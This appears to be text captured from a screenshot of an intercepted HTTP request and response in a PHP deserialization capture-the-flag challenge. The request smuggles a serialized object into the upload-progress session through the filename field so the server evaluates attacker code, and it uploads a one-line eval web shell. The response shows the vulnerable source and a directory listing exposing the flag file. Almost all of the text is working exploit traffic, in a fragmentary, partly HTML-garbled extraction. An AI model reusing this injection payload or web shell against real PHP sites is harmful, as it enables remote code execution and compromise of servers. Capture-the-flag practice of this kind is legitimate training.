 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/php_serialize/upload.php
Content-Type: multipart/form-data; boundary=---------------------------17529240238268
Content-Length: 441
Connection: close
Cookie: UM_distinctid=167a57291379-0c4fe668d8ff0d-4c312e7e-144000-167a5729139186;
PHPSESSID=3m4u5bpeohg5jt3ufl3n9fmhk7
Upgrade-Insecure-Requests: 1
-----------------------------17529240238268
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
1
-----------------------------17529240238268
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:40:\"var_dump(scandir('/opt/lampp/htdocs/'));\";}"
Content-Type: application/octet-stream
<?php
echo "muma run";
eval($_POST[1]);
?>
-----------------------------17529240238268--
Raw Headers Hex
#0000BB">__destruct</span><span style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">OowoO</span><span style="color:
#007700">();<br />}<br />else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(39) "Here_1s_7he_fl4g_buT_You_Cannot_see.php"
[3]=>
string(9) "index.php"
[4]=>
string(11) "phpinfo.php"
}